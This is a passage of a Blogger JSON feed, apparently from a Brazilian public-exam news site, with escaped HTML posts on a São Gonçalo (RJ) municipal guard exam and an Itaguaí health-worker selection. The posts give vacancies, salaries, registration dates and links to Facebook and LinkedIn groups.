baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4492695102725482530\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s72-c\/SLIDE_UPA-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2085280123649014808"},"published":{"$t":"2020-05-20T19:16:00.000-03:00"},"updated":{"$t":"2020-05-20T19:16:20.309-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s1600\/_MG_9092_00077715_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s320\/_MG_9092_00077715_0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO concurso \u003Cu\u003EPrefeitura de São Gonçalo, no Rio de Janeiro,\u003C\/u\u003E lançou o edital nº 003\/2020 que prevê o preenchimento de \u003Cu\u003E40 vagas imediatas e permanentes\u003C\/u\u003E. A empresa escolhida para organizar o certame foi o \u003Cu\u003EInstituto Nacional de Seleções e Concursos - Instituto Selecon\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"283\" height=\"320\" src=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara adquirir a apostila para GUARDA MUNICIPAL, \u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-sao-goncalo-rj-guarda-municipal?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ecargo\u003C\/span\u003E\u003C\/b\u003E oferecido no concurso Prefeitura de São Gonçalo é para \u003Cu\u003EGuarda Municipal\u003C\/u\u003E, tendo como requisito possuir \u003Cu\u003Eensino médio completo\u003C\/u\u003E. Estão abertas \u003Cu\u003E38 vagas de ampla concorrência\u003C\/u\u003E e \u003Cu\u003Eduas reservadas para pessoas com deficiência\u003C\/u\u003E. Além disso, existem outras \u003Cu\u003E120 vagas com o objetivo de formar cadastro reserva\u003C\/u\u003E. Serão jornadas de 40 horas de serviço semanal para receber \u003Cu\u003Esalário-base\u003C\/u\u003E de R$ 974,00. \u003Cu\u003ESomado às gratificações,\u003C\/u\u003E o vencimento final \u003Cu\u003Epode chegar a R$ 3.506,47\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara se inscrever no concurso de São Gonçalo, o interessado \u003Cu\u003Edeve acessar o site do Instituto Selecon\u003C\/u\u003E no período de 22 de maio \u003Cu\u003Eaté 02 de agosto de 2020\u003C\/u\u003E. Depois de preencher o formulário de inscrição, o candidato precisa gerar e pagar o boleto no valor de R$ 80,00. A isenção da taxa de inscrição poderá ser solicitada por registrados no CadÚnico ou pessoas que sejam doadoras de sangue. Esses deverão preencher o \u003Cu\u003Erequerimento eletrônico e fazer upload do comprovante de inscrição mais documento que comprove sua situação\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCandidatos que pretenderem concorrer às vagas PcD \u003Cu\u003Eprecisam se identificar como pessoa com deficiência\u003C\/u\u003E ao se inscrever no concurso Prefeitura de São Gonçalo. É necessário informar o código correspondente da Classificação Estatística Internacional de Doenças e Problemas Relacionados à Saúde - CID e depois enviar, digitalmente, laudo médico atestando a condição física.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÕES E MAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\"\u003Ehttps:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-sao-goncalo.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 